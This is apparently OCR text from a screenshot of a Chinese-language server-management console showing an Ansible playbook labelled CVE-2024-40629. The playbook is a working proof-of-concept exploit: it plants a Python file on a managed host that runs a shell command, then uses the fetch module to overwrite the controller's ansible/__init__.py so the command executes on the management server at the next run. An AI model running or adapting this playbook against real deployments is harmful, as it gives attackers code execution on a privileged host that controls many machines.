 工作台
概览
我的资产
Web终端
文件管理
作业中心
快捷命令
作业管理
模版管理
执行历史
系统工具
CVE-2024-40629
Playbook详情
工作空间
活动记录
CVE-2024-40629
main.yml
main.yml
1 - hosts: all
2 tasks:
3 - name: create python file on remote host that executes a command
4 shell: |
5 echo 'from ansible.release import __version__, __author__
6 __import__("os").system("id > /tmp/pwnd")' > /tmp/rce
7 - name: write that file at a known location that gets reloaded at the next ansible execution
8 fetch:
9 src: /tmp/rce
10 dest: /opt/py3/lib/python3.11/site-packages/ansible/__init__.py
11 flat: true